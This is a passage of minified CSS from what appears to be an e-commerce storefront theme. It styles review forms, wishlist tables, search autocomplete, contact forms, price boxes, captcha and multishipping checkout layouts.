.fieldset{padding-top:25px;width:470px}#customer-reviews .fieldset h4{border-bottom:1px solid var(--border);font-family:sybillapro,Verdana,Arial,sans-serif;font-size:12px;font-weight:400;padding-bottom:5px}#customer-reviews .fieldset h4 em{display:none}#customer-reviews .fieldset .form-list{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:12px;font-weight:400;margin:10px 0;width:470px}#customer-reviews .fieldset .form-list .inline-label:after{clear:both;content:"";display:table}#customer-reviews .fieldset .form-list label{font-size:12px;font-style:normal;font-weight:400}#customer-reviews .fieldset .form-list textarea{border:1px solid var(--border);border-radius:0;min-width:100%}#customer-reviews .fieldset .form-list input{border:1px solid var(--border);border-radius:0}#customer-reviews .fieldset .form-list input[type=text]{width:100%}#customer-reviews .buttons-set{border:none;margin:0;width:470px}#customer-reviews dl{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;margin-bottom:10px}#customer-reviews dl dt{margin:10px 0}#customer-reviews dl dd{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:14px;margin:10px 0}#customer-reviews dl dd .ratings-table{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;width:100%}#customer-reviews dl dd .ratings-table tr{margin-right:15px}#customer-reviews dl dd .ratings-table .review-label{max-width:70%;width:300px}#customer-reviews dl dd table{margin:15px 0}#customer-reviews dl dd .review-meta{color:var(--primary);font-family:sybillapro,Verdana,Arial,sans-serif;font-size:10px;font-style:normal;font-weight:400}.review-summary-table{border-bottom:1px solid var(--border);margin:0 0 10px}.review-summary-table thead{background:transparent}.review-summary-table thead th{background:transparent;border:none;padding:15px 7px 10px 8px}.review-summary-table tbody th{background:#fff;font-size:12px}.review-summary-table tbody td{border:none;padding:0;text-align:center}.review-summary-table tbody td label{display:block;padding:11px 0;width:100%}.review-summary-table .rating-box .rating-number{display:none}.review-summary-table .rating-box .rating-number:after{background-position:0 -599px;content:"";display:inline-block;height:14px;margin-left:5px;position:relative;top:2px;width:13px}.ratings-table{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400}.ratings-table th{padding-right:10px}.ratings-table .rating-box{background-position:0 -615px;background-repeat:repeat-x;height:13px;overflow:hidden;text-indent:-9999px;width:65px}.ratings-table .rating-box .rating{background-position:0 -600px;background-repeat:repeat-x;float:left;height:13px;text-indent:-9999px}@media (max-width:770px){body.review-product-list .product-view .product-shop .price-info{padding-left:0}body.review-product-list .product-view .product-shop .extra-info{min-width:84%;padding:0}body.review-product-list
		.product-view
		.product-shop
		.extra-info
		.ratings-table{margin:10px 0;width:100%}body.review-product-list
		.product-view
		.product-shop
		.extra-info
		.ratings-table
		tr{margin-right:15px}}@media (max-width:535px){body.review-product-list .product-view .product-shop .extra-info{min-width:0}body.review-product-list
		.product-view
		.product-shop
		.extra-info
		.ratings-table
		tr{float:none;margin-right:0}}@media (max-width:520px){#customer-reviews .fieldset,#customer-reviews .fieldset .form-list{width:100%}#customer-reviews .fieldset .form-list .inline-label .input-box,#customer-reviews .fieldset .form-list .inline-label label{float:none}#customer-reviews .buttons-set{width:100%}#customer-reviews .review-summary-table tbody th,#customer-reviews .review-summary-table thead th{padding-left:0;padding-right:0}#customer-reviews .review-summary-table tbody td{padding:0;width:20%}#customer-reviews .review-summary-table .rating-box{background:none;height:19.6px;text-align:center;text-indent:0;width:100%}#customer-reviews .review-summary-table .rating-box .rating{display:none}#customer-reviews .review-summary-table .rating-box .rating-number{display:inline-block}}@media (max-width:450px){#customer-reviews dl dd .ratings-table tr{float:none}}.review-product-view .product-review .product-details h2{border-bottom:none}.review-product-view .product-review .product-img-box{max-width:50%;width:auto}.review-product-view .product-review .product-img-box .product-image,.review-product-view .product-review .product-img-box>a{width:100%}@media (max-width:770px){.review-product-view .product-review .product-img-box{max-width:100%}}.slideshow-container{border:1px solid var(--h1h2bottomborder);display:block;margin:10px 0;position:relative;width:100%}.slideshow-container .slideshow{border:10px solid #fff;margin:0;padding:0;position:relative;width:100%}.slideshow-container .slideshow>li{display:block;left:0;margin:0;padding:0;position:absolute;top:0;width:100%}.slideshow-container .slideshow>li:first-child{position:static;z-index:100}.slideshow-container .slideshow>li img{max-width:100%;width:100%}.slideshow-pager{bottom:0;overflow:hidden;position:absolute;text-align:center;top:auto;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%;z-index:115}.slideshow-pager span{color:#ddd;cursor:pointer;display:inline-block;font-family:sybillapro,Verdana,Arial,sans-serif;height:44px;width:44px}.slideshow-pager span:before{background-color:#fff;border-radius:1px;content:"";display:block;height:16px;left:50%;margin-left:-8px;margin-top:-8px;position:relative;top:50%;width:16px}.slideshow-pager span:hover:before{background-color:var(--primary)}.slideshow-pager span.cycle-pager-active:before{background-color:#297aa3}.slideshow-pager>*{cursor:pointer}.slideshow-next,.slideshow-prev{cursor:pointer;height:100%;max-width:80px;opacity:.6;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:15%;z-index:110}.slideshow-next:before,.slideshow-prev:before{border-style:solid;content:"";display:block;font-size:0;height:0;margin-top:-15px;position:absolute;top:50%;width:0}.slideshow-next:hover,.slideshow-prev:hover{opacity:1}.slideshow-next.disabled,.slideshow-prev.disabled{cursor:default;opacity:.5}.slideshow-prev{left:8px}.slideshow-prev:before{border-color:transparent #fff transparent transparent;border-width:15px 15px 15px 0;left:10px;top:50%}.slideshow-prev:hover:before{border-color:transparent var(--primary) transparent transparent}.slideshow-next{right:8px}.slideshow-next:before{border-color:transparent transparent transparent #fff;border-width:15px 0 15px 15px;right:10px;top:50%}.slideshow-next:hover:before{border-color:transparent transparent transparent var(--primary)}.cycle-caption{bottom:15px;color:#fff;position:absolute;right:15px;z-index:110}.cycle-overlay{background:#000;bottom:0;color:#fff;font-family:sybillapro,Verdana,Arial,sans-serif;opacity:.5;padding:15px;position:absolute;width:100%;z-index:120}#wishlist-table th{text-align:center}#wishlist-table.clean-table{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:12px;width:100%}#wishlist-table.clean-table th{border-bottom:1px solid silver}#wishlist-table.clean-table td{padding:15px;vertical-align:top}#wishlist-table.clean-table thead th{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:12px}#wishlist-table .product-name{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:16px;margin-bottom:0}#wishlist-table .product-name a{color:var(--primary)}#wishlist-table .wishlist-sku{margin:5px 0}#wishlist-table .wishlist-sku,#wishlist-table textarea{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:11px}#wishlist-table textarea{border:1px solid silver;height:45px;width:100%}#wishlist-table textarea:focus{border:1px solid var(--primary)}#wishlist-table .item-manage{max-width:450px;padding-top:5px;text-align:right}#wishlist-table .item-manage .button{font-size:11px;padding:3px 5px}#wishlist-table .cart-cell{text-align:center}#wishlist-table td.customer-wishlist-item-image{width:113px}#wishlist-table td.customer-wishlist-item-quantity{width:3em}#wishlist-table td.customer-wishlist-item-price{text-align:center;width:120px}#wishlist-table td.customer-wishlist-item-cart{width:150px}#wishlist-table td.customer-wishlist-item-cart .button{font-size:12px;margin-bottom:10px;padding:3px 5px;width:100%}#wishlist-table td.customer-wishlist-item-cart .truncated{margin-bottom:10px}#wishlist-table td.customer-wishlist-item-cart>p{margin-bottom:0}#wishlist-table td.customer-wishlist-item-cart .remove-whishlist-item{text-align:center}#wishlist-table td.customer-wishlist-item-cart .btn-remove{vertical-align:top}#wishlist-table td.customer-wishlist-item-remove{width:20px}#wishlist-table td .button,#wishlist-table td button{white-space:normal}#wishlist-table .price-box{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:12px}#wishlist-table .price-box .price{color:var(--secondary)}#wishlist-table .giftregisty-add{margin-top:5px}#wishlist-table .giftregisty-add .change{display:none}#wishlist-table .giftregisty-add li{color:var(--primary);cursor:pointer;margin-bottom:3px}#wishlist-table .truncated .details{background:none;color:var(--primary)}#wishlist-table td[data-rwd-label]:before{font-weight:0}@media (max-width:1199px){#wishlist-table.clean-table td{padding-left:10px;padding-right:10px}}@media (max-width:979px){#wishlist-table.clean-table td{padding-left:5px;padding-right:5px}#wishlist-table.clean-table td textarea{height:100px}#wishlist-table.clean-table td.customer-wishlist-item-cart{width:110px}#wishlist-table .product-name{font-size:13px}}@media (max-width:770px){#wishlist-table:after{clear:both;content:"";display:table}#wishlist-table .product-name{font-size:16px}#wishlist-table textarea{height:68px;max-width:100%}#wishlist-table .item-manage{max-width:100%}#wishlist-table tr{position:relative}#wishlist-table tr:after{clear:both;content:"";display:table}#wishlist-table td.customer-wishlist-item-image{width:70px}#wishlist-table td.customer-wishlist-item-image img{height:70px;width:70px}#wishlist-table td.customer-wishlist-item-cart p{margin-bottom:0}#wishlist-table td.customer-wishlist-item-cart .remove-whishlist-item{margin-right:0;padding-top:4px}#wishlist-table td.customer-wishlist-item-cart{padding-right:15px}}@media (max-width:599px){#wishlist-table td.customer-wishlist-item-quantity{padding-left:0}#wishlist-table td.customer-wishlist-item-image,#wishlist-table th.customer-wishlist-item-image{display:none}}@media (max-width:479px){#wishlist-table tr{position:relative}#wishlist-table th.customer-wishlist-item-image{display:block}#wishlist-table td.customer-wishlist-item-cart,#wishlist-table td.customer-wishlist-item-image,#wishlist-table td.customer-wishlist-item-info,#wishlist-table td.customer-wishlist-item-price,#wishlist-table td.customer-wishlist-item-quantity{empty-cells:hide;padding-left:0;padding-right:0;width:100%}#wishlist-table td.customer-wishlist-item-image{display:block;overflow:hidden}#wishlist-table td.customer-wishlist-item-image a{float:left}#wishlist-table td.customer-wishlist-item-image a img{height:113px;width:113px}#wishlist-table td.customer-wishlist-item-price,#wishlist-table td.customer-wishlist-item-quantity{text-align:left}#wishlist-table td.customer-wishlist-item-price:before,#wishlist-table td.customer-wishlist-item-quantity:before{float:left;margin-right:15px}#wishlist-table td.customer-wishlist-item-price .cart-cell,#wishlist-table td.customer-wishlist-item-quantity .cart-cell{text-align:left}#wishlist-table td.customer-wishlist-item-price .price-box,#wishlist-table td.customer-wishlist-item-quantity .price-box{margin-top:0}#wishlist-table td.customer-wishlist-item-cart .cart-cell{float:left;width:48%}#wishlist-table td.customer-wishlist-item-cart>p{float:right;width:48%}#wishlist-table td.customer-wishlist-item-remove{display:block;height:20px;padding:0;position:absolute;right:0;top:15px}#wishlist-table.clean-table td.customer-wishlist-item-cart{width:100%}}.block-wishlist .mini-products-list>li:not(:last-child){padding-bottom:5px}.block-wishlist .product-details .product-name{margin-bottom:5px;padding-top:0}.block-wishlist .price-box{float:left;margin:0}.block-wishlist .link-cart,.block-wishlist .price-box,.block-wishlist .price-box .price{font-size:12px}.block-wishlist .link-cart{border-right:1px solid var(--h1h2bottomborder);float:left;margin-right:7px;padding-right:7px}.search-autocomplete{left:0!important;overflow:visible!important;position:relative!important;top:15px!important;width:100%!important;z-index:200}.search-autocomplete ul{background-color:#fff;border:1px solid var(--primary);border-radius:2px;left:0;padding-left:0;position:absolute;top:0;width:100%}.search-autocomplete ul li{border-bottom:1px solid #f4f4f4;color:var(--primary);cursor:pointer;font-size:12px;padding:4px 6px;text-align:left}.search-autocomplete ul li:hover{color:var(--primary)}.search-autocomplete ul li.selected{background-color:var(--primary);color:#fff}.search-autocomplete ul li .amount{float:right;font-weight:500}.search-autocomplete ul li:last-child{border-bottom:none}.search-autocomplete:before{border-bottom:7px solid var(--primary);border-left:7px solid transparent;border-right:7px solid transparent;border-top:none;content:"";display:block;height:0;left:50%;position:absolute;top:-7px;width:0}.advanced-search{background:#f4f4f4;border:1px solid var(--h1h2bottomborder);padding:30px}.advanced-search select.multiselect option{border-bottom:1px solid var(--h1h2bottomborder);padding:2px 5px}@media (max-width:479px){.advanced-search{padding:15px}}.product-review .product-img-box p.label{border-bottom:1px solid var(--border);font-family:sybillapro,Verdana,Arial,sans-serif;font-size:16px;margin-top:20px;padding-bottom:10px}.product-review .product-img-box .rating-box{margin:15px 0}.product-review .product-details h2{border-bottom:1px solid var(--border);color:var(--primary);font-size:16px;font-weight:0;padding-bottom:10px}.product-review .product-details h2,.product-review .ratings-table{font-family:sybillapro,Verdana,Arial,sans-serif}.product-review .ratings-table th{padding-right:10px}.product-review .ratings-table tr{float:left;font-size:12px;margin-right:10px}.product-review .ratings-description dt{border-bottom:1px solid var(--border);font-family:sybillapro,Verdana,Arial,sans-serif;font-size:16px;font-weight:500;margin-top:20px;padding:10px 0}.product-review .ratings-description dd{color:#737373;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:13px}@media (min-width:771px){.product-review .ratings-table tr{float:none}}@media (min-width:1126px){.product-review .ratings-table tr{float:left;margin-right:15px}}@media (max-width:320px){.product-review .ratings-table tr{float:none}}.cms-no-route .page-head h1,.cms-no-route .page-head h3,.cms-no-route .page-title h1,.cms-no-route .page-title h3,.cms-page-view .page-head h1,.cms-page-view .page-head h3,.cms-page-view .page-title h1,.cms-page-view .page-title h3{border:none}.cms-no-route .std img,.cms-page-view .std img{max-width:100%}.cms-no-route .std p,.cms-page-view .std p{font-size:14px}.cms-no-route .std li,.cms-no-route .std p,.cms-page-view .std p{color:var(--secondary);font-family:sybillapro,Verdana,Arial,sans-serif}.cms-no-route .std li{font-size:16px;line-height:24px}.cms-no-route .col-left:after,.cms-page-view .col-left:after{clear:both;content:"";display:table}.cms-no-route .std img{width:100%}.cms-home .std .messages,.cms-no-route .std .messages,.cms-page-view .std .messages{margin-bottom:10px}.cms-home .std .messages ul,.cms-no-route .std .messages ul,.cms-page-view .std .messages ul{margin-bottom:0}.cms-home .std .messages li,.cms-no-route .std .messages li,.cms-page-view .std .messages li{font-family:sybillapro,Verdana,Arial,sans-serif;font-style:normal;list-style:none;margin-left:0}#accordion .toggle-tabs{display:none}#accordion>dl>dt{background-color:#f4f4f4;border-color:var(--border);border-style:solid;border-width:1px;color:var(--secondary);display:block;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:500;font-weight:400;line-height:1.4;margin:0;padding:7px 10px 7px 24px;position:relative;text-rendering:optimizeSpeed;-webkit-user-select:none;-moz-user-select:none;user-select:none}#accordion>dl>dt:after{border-bottom:none;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid var(--primary);content:"";display:block;height:0;left:10px;margin-top:-3px;position:absolute;top:50%;width:0}#accordion>dl>dt:hover{background-color:#ececec}#accordion>dl>dd{border-color:var(--border);border-style:solid;border-width:0 1px;margin:0;padding:10px}#accordion>dl>dd:last-child{border-width:0 1px 1px}#accordion li{overflow:hidden;position:relative}#accordion li .plusimage h2{margin-right:10px}.page-sitemap .links{display:block;margin:0 20px 0 0;text-align:right}.page-sitemap .links a{position:relative}.page-sitemap .sitemap{font-size:12px;margin:15px 0;padding:0 20px}.page-sitemap .sitemap li{margin:3px 0}.contacts-index-index h1{border:none}.contact-wrapper{display:flex;flex-wrap:wrap;margin:20px}.product-page-contact .contact-wrapper{margin:50px 20px 20px 0}.product-page-contact .contact-form-container{position:relative}.product-page-contact .call-prefer-box{border-left:1px solid #a6a6a6;border-radius:3px;border-right:1px solid #a6a6a6;border-top:1px solid #a6a6a6;color:var(--navfont);font-size:16px;left:50%;padding:5px 10px;position:absolute;text-align:center;top:-17px;transform:translate(-50%,-50%);width:250px}.product-page-contact .call-prefer-box a{color:var(--primary)}.contact-wrapper h4 span{color:var(--required)}#contact-form,#product-page-contact-form{width:100%}.contact-wrapper p.required{margin-bottom:5px;padding:0}.product-page-contact h3{font-size:24px;margin-top:10px}@media (max-width:550px){.product-page-contact h3{font-size:20px}}#contactForm{padding-left:40px}#contactForm h2{display:none}#contactForm:after{clear:both;content:"";display:table}#contactForm .fieldset .legend+.required{margin:0}@media (max-width:770px){#contactForm{padding-left:0}}.dfcontactform-submit{background:linear-gradient(60deg,var(--primary) 0 13%,var(--hover) 20%,var(--primary) 27%,var(--primary));background-position:100% 50%;background-size:300% 200%;border:thin solid #a6a6a6;border-radius:3px;color:#fff;font-size:medium;margin:5px 0 15px;min-height:40px;padding:15px;transition:background-position .5s;width:100%}.dfcontactform-submit:hover{background-position:0 50%!important;color:var(--white)}.price-box .minimal-price-link .label{color:#cf5050;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400}.products-grid .price-box .minimal-price-link .label{background-color:#cf5050;color:var(--white);font-weight:700;padding:3px}.products-grid a:has(.discount-qty):hover{color:#cf5050}.flex-for-price .price-box .special-price .price{color:green;font-size:25px;font-weight:700}.grouped-items-table
	.price-box
	.regular-price:has(span[style*="visibility:hidden;"])
	.multiplePricingSub
	.price,.grouped-items-table .price-box .multiplePricingEach .each,.grouped-items-table .price-box .regular-price .price{color:var(--navfont);font-size:16px;font-weight:700}.grouped-items-table
	.price-box
	.regular-price
	span[style*="visibility:hidden;"]{display:none}.grouped-items-table .price-box .regular-price .multiplePricingSub .price{color:var(--navfont);font-size:15px;font-weight:400}.grouped-items-table .product-pricing{background-color:transparent}.flex-for-price .price-box .special-price .price-label{color:green}.products-grid .regular-price span[style*="visibility:hidden"],.related-swiper-only .regular-price span[style*="visibility:hidden"]{display:none!important}.map-info{white-space:nowrap}.catalog-product-view .map-info{white-space:normal}.catalog-product-view .map-info>span{float:right;margin-bottom:5px}.catalog-product-view .map-info .price-box.map-info>a{float:right;width:100%}.notice-cookie .notice-inner{padding-bottom:0}.notice-cookie .notice-inner:after{clear:both;content:"";display:table}.notice-cookie .notice-text{float:left;max-width:90%;padding-top:4px;text-align:left}.notice-cookie .notice-text p{line-height:1.3;padding-bottom:14.5px}.notice-cookie .actions{float:left;padding-bottom:14.5px;text-align:right}@media (max-width:979px){.notice-cookie .notice-text{max-width:86%}}@media (max-width:770px){.notice-cookie{padding:0 20px}.notice-cookie .notice-text{max-width:82%;padding-top:0}}@media (max-width:620px){.notice-cookie{padding:0 20px}.notice-cookie .notice-inner{background-position:left 10px}.notice-cookie .notice-inner:after{clear:both;content:"";display:table}.notice-cookie .notice-text{float:none;max-width:100%;padding-top:0}.notice-cookie .actions{text-align:left}}#addTagForm button{margin-bottom:10px;margin-top:5px}#addTagForm .form-add{margin-top:10px}.product-tags{background-color:#f4f4f4;border:1px solid var(--border);float:left;margin-bottom:10px;padding:5px 1% 10px;width:98%}.product-tags li{float:left;margin-right:15px}.product-tags li.last{margin-right:0}.tags-list{float:left;margin-bottom:10px;width:100%}.tags-list>li{float:left;margin-right:10px}.block-tags .actions>a{font-size:12px}.my-tag-edit .button.btn-remove{padding:0}.my-tag-edit .button.btn-remove:after{color:#fff}@media (max-width:770px){.tags-list,.tags-list>li{float:none}}.captcha-note{clear:left;padding-top:5px}.captcha-image{display:inline;float:left;margin-bottom:10px;max-width:100%;position:relative;width:258px}.captcha-image .captcha-img{border:1px solid #b6b6b6;vertical-align:bottom;width:100%}.registered-users .captcha-image{margin:0}.captcha-reload{cursor:pointer;right:2px;top:2px}.captcha-reload.refreshing{animation:rotate 1.5s linear infinite}.customer-account-create
	.scaffold-form
	.captcha-input-container
	label:first-child{width:100%}.captcha-reload{position:absolute;right:4px;top:4px}.captcha-img{border:20px solid #bbb}.captcha-input-container{margin-bottom:10px}.captcha-img-container,.captcha-input-container,.control.newsletter-box{clear:both;float:none}.captcha-img-container:after,.captcha-input-container:after,.control.newsletter-box:after{clear:both;content:"";display:table}#co-billing-form ul.form-list>.control{float:left;margin:0 0 5px;width:100%}@media (max-width:479px){.sales-order-creditmemo .sub-title,.sales-order-invoice .sub-title,.sales-order-shipment .sub-title{float:left;font-size:15px;text-align:center;width:100%}.sales-order-creditmemo .order-links,.sales-order-invoice .order-links,.sales-order-shipment .order-links{text-align:center;width:100%}}#recurring_profile_list_view th{white-space:normal}#recurring_profile_list_view th span{white-space:inherit}@media (max-width:479px){#recurring_profile_list_view{font-size:12px}#recurring_profile_list_view a{font-size:inherit}#recurring_profile_list_view td,#recurring_profile_list_view th{padding:2px}}.recurring-profiles-title{float:left}.recurring-profiles-title h1{margin-bottom:7px}body.customer-account
	.my-account
	.title-buttons.recurring-profiles-title-buttons{float:right;margin-bottom:30px;text-align:right}@media (max-width:479px){body.customer-account
		.my-account
		.title-buttons.recurring-profiles-title-buttons{float:none;text-align:center}}body.customer-account
	.my-account
	.title-buttons.recurring-profiles-title-buttons
	.button{position:static}.recurring-profiles-messages:after{clear:both;content:"";display:table}#recurring_start_date_trig{display:inline}.billing-agreements .info-box{margin-bottom:30px}.billing-agreements .info-box:after{clear:both;content:"";display:table}.billing-agreements .info-box .form-list{max-width:400px;width:100%}.billing-agreements .info-box .box-title{margin-bottom:7px;margin-top:20px}.billing-agreements .info-box .button{float:right;margin-top:7px}@media (max-width:479px){.billing-agreements .info-box .button{float:none;width:100%}}.billing-agreements #payment_method{margin-bottom:7px;margin-top:7px;width:100%}.billing-agreement-view-header-wrapper .heading{max-width:80%}@media (max-width:479px){.billing-agreement-view-header-wrapper .heading{max-width:100%}}.billing-agreement-details td,.billing-agreement-details th{padding:3.5px}@media (max-width:979px){.billing-agreements .data-table .created-at,.billing-agreements .data-table .updated-at{display:none}}.catalogsearch-term-popular .tags-list{float:left;width:100%}.catalogsearch-term-popular .tags-list>li{float:left;height:40px;margin-right:25px}.sidebar .widget-addbysku .sku-table .input-text:not(.qty){width:100%}@media (min-width:771px){.sidebar .widget-addbysku .sku-table .input-text:not(.qty){max-width:100px}}.widget{clear:both}.products-grid .item-link:hover{text-decoration:none}.products-grid .item-link{position:relative}.widget .pager{float:none;width:100%}.products-grid li.item{border:1px solid var(--border)}.products-grid li.item.last:hover{border:1px solid var(--checkout)}.products-grid li.item.last:hover h2.product-name{color:var(--checkout);text-decoration:none}#crosssell-products-list.products-grid{gap:10px;padding-right:10px}@media (max-width:977px){#crosssell-products-list.products-grid{padding-right:0}}@media (min-width:1199px){.col2-left-layout
		.col-main
		.widget
		.products-grid--max-4-col-widget>li:nth-child(3n+1),.col2-left-layout
		.col-main
		.widget
		.products-grid--max-4-col-widget>li:nth-child(odd),.col2-right-layout
		.col-main
		.widget
		.products-grid--max-4-col-widget>li:nth-child(3n+1),.col2-right-layout
		.col-main
		.widget
		.products-grid--max-4-col-widget>li:nth-child(odd),.col3-layout
		.col-main
		.widget
		.products-grid--max-4-col-widget>li:nth-child(3n+1),.col3-layout
		.col-main
		.widget
		.products-grid--max-4-col-widget>li:nth-child(odd){clear:none}.col2-left-layout
		.col-main
		.widget
		.products-grid--max-4-col-widget>li:nth-child(2n),.col2-left-layout
		.col-main
		.widget
		.products-grid--max-4-col-widget>li:nth-child(3n),.col2-right-layout
		.col-main
		.widget
		.products-grid--max-4-col-widget>li:nth-child(2n),.col2-right-layout
		.col-main
		.widget
		.products-grid--max-4-col-widget>li:nth-child(3n),.col3-layout
		.col-main
		.widget
		.products-grid--max-4-col-widget>li:nth-child(2n),.col3-layout
		.col-main
		.widget
		.products-grid--max-4-col-widget>li:nth-child(3n){margin-right:2.22222%}.col2-left-layout .col-main .widget .products-grid--max-4-col-widget>li,.col2-right-layout .col-main .widget .products-grid--max-4-col-widget>li,.col3-layout .col-main .widget .products-grid--max-4-col-widget>li{margin-right:2.22222%;width:23.33333%}.col2-left-layout
		.col-main
		.widget
		.products-grid--max-4-col-widget>li:nth-child(4n+1),.col2-right-layout
		.col-main
		.widget
		.products-grid--max-4-col-widget>li:nth-child(4n+1),.col3-layout
		.col-main
		.widget
		.products-grid--max-4-col-widget>li:nth-child(4n+1){clear:left}.col2-left-layout
		.col-main
		.widget
		.products-grid--max-4-col-widget>li:nth-child(4n),.col2-right-layout
		.col-main
		.widget
		.products-grid--max-4-col-widget>li:nth-child(4n),.col3-layout
		.col-main
		.widget
		.products-grid--max-4-col-widget>li:nth-child(4n){margin-right:0}.col2-left-layout
		.col-main
		.widget
		.products-grid--max-5-col-widget>li:nth-child(3n+1),.col2-left-layout
		.col-main
		.widget
		.products-grid--max-5-col-widget>li:nth-child(odd),.col2-right-layout
		.col-main
		.widget
		.products-grid--max-5-col-widget>li:nth-child(3n+1),.col2-right-layout
		.col-main
		.widget
		.products-grid--max-5-col-widget>li:nth-child(odd),.col3-layout
		.col-main
		.widget
		.products-grid--max-5-col-widget>li:nth-child(3n+1),.col3-layout
		.col-main
		.widget
		.products-grid--max-5-col-widget>li:nth-child(odd){clear:none}.col2-left-layout
		.col-main
		.widget
		.products-grid--max-5-col-widget>li:nth-child(2n),.col2-left-layout
		.col-main
		.widget
		.products-grid--max-5-col-widget>li:nth-child(3n),.col2-right-layout
		.col-main
		.widget
		.products-grid--max-5-col-widget>li:nth-child(2n),.col2-right-layout
		.col-main
		.widget
		.products-grid--max-5-col-widget>li:nth-child(3n),.col3-layout
		.col-main
		.widget
		.products-grid--max-5-col-widget>li:nth-child(2n),.col3-layout
		.col-main
		.widget
		.products-grid--max-5-col-widget>li:nth-child(3n){margin-right:2.22222%}.col2-left-layout .col-main .widget .products-grid--max-5-col-widget>li,.col2-right-layout .col-main .widget .products-grid--max-5-col-widget>li,.col3-layout .col-main .widget .products-grid--max-5-col-widget>li{margin-right:2.22222%;width:18.22222%}.col2-left-layout
		.col-main
		.widget
		.products-grid--max-5-col-widget>li:nth-child(5n+1),.col2-right-layout
		.col-main
		.widget
		.products-grid--max-5-col-widget>li:nth-child(5n+1),.col3-layout
		.col-main
		.widget
		.products-grid--max-5-col-widget>li:nth-child(5n+1){clear:left}.col2-left-layout
		.col-main
		.widget
		.products-grid--max-5-col-widget>li:nth-child(5n),.col2-right-layout
		.col-main
		.widget
		.products-grid--max-5-col-widget>li:nth-child(5n),.col3-layout
		.col-main
		.widget
		.products-grid--max-5-col-widget>li:nth-child(5n){margin-right:0}}@media (min-width:770px){.col1-layout
		.col-main
		.widget
		.products-grid--max-4-col-widget>li:nth-child(3n+1),.col1-layout
		.col-main
		.widget
		.products-grid--max-4-col-widget>li:nth-child(odd){clear:none}.col1-layout
		.col-main
		.widget
		.products-grid--max-4-col-widget>li:nth-child(2n),.col1-layout
		.col-main
		.widget
		.products-grid--max-4-col-widget>li:nth-child(3n){margin-right:2.22222%}.col1-layout .col-main .widget .products-grid--max-4-col-widget>li{margin-right:2.22222%;width:23.33333%}.col1-layout
		.col-main
		.widget
		.products-grid--max-4-col-widget>li:nth-child(4n+1){clear:left}.col1-layout
		.col-main
		.widget
		.products-grid--max-4-col-widget>li:nth-child(4n){margin-right:0}.col1-layout
		.col-main
		.widget
		.products-grid--max-5-col-widget>li:nth-child(3n+1),.col1-layout
		.col-main
		.widget
		.products-grid--max-5-col-widget>li:nth-child(odd){clear:none}.col1-layout
		.col-main
		.widget
		.products-grid--max-5-col-widget>li:nth-child(2n),.col1-layout
		.col-main
		.widget
		.products-grid--max-5-col-widget>li:nth-child(3n){margin-right:2.22222%}.col1-layout .col-main .widget .products-grid--max-5-col-widget>li{margin-right:2.22222%;width:18.22222%}.col1-layout
		.col-main
		.widget
		.products-grid--max-5-col-widget>li:nth-child(5n+1){clear:left}.col1-layout
		.col-main
		.widget
		.products-grid--max-5-col-widget>li:nth-child(5n){margin-right:0}}body[class*=checkout-multishipping-] .checkout-progress{float:left;margin-bottom:25px;width:100%}body[class*=checkout-multishipping-] .checkout-progress>li{background:#f4f4f4;border-bottom:1px solid var(--border);border-right:1px solid var(--border);float:left;font-family:sybillapro,Verdana,Arial,sans-serif;font-style:normal;font-weight:400;margin-bottom:10px;padding:8px 1% 6px;text-align:center;width:20%}body[class*=checkout-multishipping-] .checkout-progress>li.active{background-color:#ddd}body[class*=checkout-multishipping-] .checkout-progress>li.last{border-right:0}body[class*=checkout-multishipping-] .page-title{float:left;margin-bottom:15px;width:100%}body[class*=checkout-multishipping-] .page-title h1{border:0;float:left;margin-right:2%;margin-top:2px}body[class*=checkout-multishipping-] .page-title .button{float:right}body[class*=checkout-multishipping-] .multiple-checkout>h2{font-size:17px;margin-bottom:15px;text-transform:none}body[class*=checkout-multishipping-] .messages{float:left;width:100%}body[class*=checkout-multishipping-] .col-2.col-wide{width:66%}body[class*=checkout-multishipping-] .col-1.col-narrow{width:30%}body[class*=checkout-multishipping-] .actions{margin-bottom:10px}body[class*=checkout-multishipping-] .grand-total{font-size:16px;font-weight:500;text-align:right}body[class*=checkout-multishipping-] #checkout-review-submit{float:right}body[class*=checkout-multishipping-] #review-buttons-container{float:right;text-align:right}.checkout-multishipping-addresses .btn-remove2{display:block;height:22px;text-indent:-5555px;width:22px}.checkout-multishipping-billing .col-1 .box-title h2,.checkout-multishipping-billing .col-1 .box-title h3,.checkout-multishipping-billing .col-1 .box-title h4,.checkout-multishipping-billing .col-1>h4,.checkout-multishipping-billing .col-2 .box-title h2,.checkout-multishipping-billing .col-2 .box-title h3,.checkout-multishipping-billing .col-2 .box-title h4,.checkout-multishipping-billing .col-2>h4,.checkout-multishipping-overview .col-1 .box-title h2,.checkout-multishipping-overview .col-1 .box-title h3,.checkout-multishipping-overview .col-1 .box-title h4,.checkout-multishipping-overview .col-1>h4,.checkout-multishipping-overview .col-2 .box-title h2,.checkout-multishipping-overview .col-2 .box-title h3,.checkout-multishipping-overview .col-2 .box-title h4,.checkout-multishipping-overview .col-2>h4,.checkout-multishipping-shipping .col-1 .box-title h2,.checkout-multishipping-shipping .col-1 .box-title h3,.checkout-multishipping-shipping .col-1 .box-title h4,.checkout-multishipping-shipping .col-1>h4,.checkout-multishipping-shipping .col-2 .box-title h2,.checkout-multishipping-shipping .col-2 .box-title h3,.checkout-multishipping-shipping .col-2 .box-title h4,.checkout-multishipping-shipping .col-2>h4{background:#f4f4f4;border-bottom:1px solid var(--border);font-size:14px;font-weight:400;padding:10px;width:100%}.checkout-multishipping-billing .col-1 .box-content,.checkout-multishipping-billing .col-2 .box-content,.checkout-multishipping-overview .col-1 .box-content,.checkout-multishipping-overview .col-2 